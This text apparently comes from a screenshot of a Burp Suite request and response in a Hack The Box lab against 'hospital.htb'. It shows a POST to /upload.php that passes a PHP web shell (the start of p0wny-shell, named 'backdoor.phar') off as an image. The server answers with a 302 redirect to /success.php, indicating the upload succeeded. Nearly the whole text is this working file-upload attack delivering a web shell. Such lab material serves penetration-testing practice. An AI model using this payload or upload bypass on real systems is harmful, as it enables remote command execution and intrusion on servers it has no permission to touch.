 Send Cancel < > Follow redirection Target: http://hospital.htb:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------34768917513440584626520243409
8 Content-Length: 21150
9 Origin: http://hospital.htb:8080
10 Connection: keep-alive
11 Referer: http://hospital.htb:8080/index.php
12 Cookie: PHPSESSID=h8ocq8au5r3bjbqijet8i3ag1s
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------34768917513440584626520243409
17 Content-Disposition: form-data; name="image"; filename="backdoor.phar"
18 Content-Type: image/x-phar
19
20 <?php
21
22 $SHELL_CONFIG = array(
23 'username' => 'p0wny',
24 'hostname' => 'shell',
25 );
26
27 function expandPath($path) {
28 if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) {
29 exec("echo $match[1]", $stdout);
30 return $stdout[0] . $match[2];
31 }
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 29 Apr 2025 03:37:39 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10
? Search 0 highlights